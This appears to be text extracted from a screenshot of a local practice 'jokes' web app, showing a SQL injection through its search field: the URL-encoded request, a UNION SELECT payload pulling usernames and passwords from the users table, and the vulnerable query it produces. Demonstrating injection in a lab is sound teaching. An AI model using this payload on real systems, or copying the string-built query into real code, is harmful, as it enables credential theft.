 localhost/jokes-part2/search_keyword.php?keyword=%27+UNION+%28SELECT+1%2C+username%2C+password%2C+4%2C+id+FROM+jokes.users%29+%3B--+&submit=
' UNION (SELECT 1, username, password, 4, id FROM jokes.users) ;--
Show all jokes with the word ' UNION (SELECT 1, username, password, 4, id FROM jokes.users) ;--
SQL Statement = SELECT JokeID, Joke_question, Joke_answer, users_id, username FROM Jokes_table JOIN users ON users.id = jokes_table.users_id WHERE Joke_question LIKE '%' UNION (SELECT 1, username, password, 4, id FROM jokes.users) ;-- %'
What time is it when an elephant sits on your fence?
Time to buy a new fence. -- Submitted by user bob